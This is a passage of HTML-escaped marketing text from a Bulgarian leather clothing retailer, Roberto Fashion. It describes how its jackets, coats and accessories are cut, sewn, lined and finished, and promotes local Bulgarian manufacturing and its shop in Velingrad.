style=\"mso-bidi-font-weight: normal;\"\u003Eсамо най-добрите парчета\u003C\/b\u003E – без белези, разкъсвания или неравности,\nкоито биха компрометирали финалния продукт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_8l6t81re9m30\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E2. Кроене: прецизност и опит\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EСлед като кожата бъде обработена, тя се подготвя за \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eръчно или машинно кроене\u003C\/b\u003E. Тук опитът на\nмайстора е от ключово значение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l3 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EВсеки шаблон се поставя с оглед на естественото\nразтягане и посока на кожата\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EЧастите се изрязват с \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eмилиметрова точност\u003C\/b\u003E, за да се постигне желаната симетрия\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l3 level1 lfo2; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EЗагубата на материал е сведена до минимум, което прави\nпроцеса \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eпо-устойчив и ефективен\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EКройката на \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожено\nпалто\u003C\/b\u003E например изисква различен подход от тази на \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкъсо дамско яке\u003C\/b\u003E, както по форма, така и по функционалност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_6mkmuru9thk\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E3. Съшиване: къде ръчният труд няма\nзаместител\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EСлед кроенето, идва същинската изработка.\u003Cbr \/\u003E\n\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EВ зависимост от модела, съшиването може\nда отнеме между \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E4 и 12 часа на артикул\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EИзползваме \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eиндустриални\nмашини за кожа\u003C\/b\u003E, които работят със специален конец\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EВръзките, джобовете, хастара и циповете се поставят \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eръчно и поетапно\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l2 level1 lfo3; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EПри изработка на \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожен\nелек\u003C\/b\u003E или \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eаксесоари като колан\u003C\/b\u003E,\nфините детайли също се правят на ръка\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EТук се случва и най-важното – дрехата „оживява“. Именно\nръчната намеса създава усещането за уникалност и автентичност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_7ntubik6q1fi\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E4. Подплата и завършващи елементи\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EСлед основното съшиване идва ред на:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EПоставяне на\nхастар\u003C\/b\u003E, обикновено от сатен или вата, в зависимост от сезона\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EЦипове, копчета,\nяки и декоративни елементи\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l0 level1 lfo1; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EКонтрол на шевовете, гладкостта и цялостната симетрия\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EВсеки артикул преминава през \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eвътрешен контрол на качеството\u003C\/b\u003E, за да се гарантира, че отговаря на\nстандартите на \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ERoberto Fashion\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_r6chj6usf19j\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E5. Финална обработка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EПреди да достигне до клиента, всяко яке се подлага на:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l1 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EПочистване с\nкожа-специфични препарати\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EЛеко омазняване за запазване на мекотата\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EГладене на\nкожата със специални машини\u003C\/b\u003E, без висока температура\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l1 level1 lfo4; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EФинално етикетиране и опаковане\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EНакрая, дрехата е готова да бъде изпратена директно до\nтвоя гардероб – \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eонлайн или от нашия\nмагазин във Велинград\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_8dlk9q6zsgf4\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003EКакво прави българската изработка\nпо-добра\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l5 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EПо-къси\nлогистични вериги\u003C\/b\u003E – от производството до клиента\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l5 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EВъзможност за\nкорекции и персонализация\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l5 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EПълна\nпрозрачност\u003C\/b\u003E – знаеш откъде идва якето ти\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l5 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EПо-ниска\nвъглеродна следа\u003C\/b\u003E, сравнено с внос от Азия\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l5 level1 lfo5; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EПодкрепяш \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eместна\nикономика и занаятчийски труд\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_14jowp1zuify\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003EКакво можеш да очакваш от \u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/roberto.bg\/\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 17.0pt; line-height: 115%;\"\u003ERoberto Fashion\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 36.0pt; margin-right: 0cm; margin-top: 12.0pt; mso-list: l4 level1 lfo6; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EМодели,\nизработени в България\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo6; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EДизайн, който съчетава класика и модерен прочит\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo6; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EВъзможност за \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eразмер\nпо поръчка\u003C\/b\u003E при определени модели\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 0cm; mso-list: l4 level1 lfo6; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EЛична консултация в \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eнашия физически магазин за кожени дрехи във Велинград\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[if !supportLineBreakNewLine]--\u003E\u003Cbr style=\"mso-special-character: line-break;\" \/\u003E\n\u003C!--[endif]--\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EВсички наши изделия – от \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eдамски кожени якета\u003C\/b\u003E, през \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожени\nпанталони\u003C\/b\u003E, до \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eкожени палта\u003C\/b\u003E и \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eелечета\u003C\/b\u003E – са произведени с внимание,\nпрецизност и уважение към клиента.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\n\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\n\n\u003C\/div\u003E\n\n\u003Ch2 style=\"margin-bottom: 4.0pt; mso-pagination: widow-orphan; page-break-after: auto;\"\u003E\u003Ca name=\"_flx9sco3ip2v\"\u003E\u003C\/a\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 17.0pt; line-height: 115%;\"\u003EЗаключение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003EКогато обличаш яке от естествена кожа, не носиш просто\nдреха. Носиш \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eистория\u003C\/b\u003E, \u003Cb style=\"mso-bidi-font-weight: 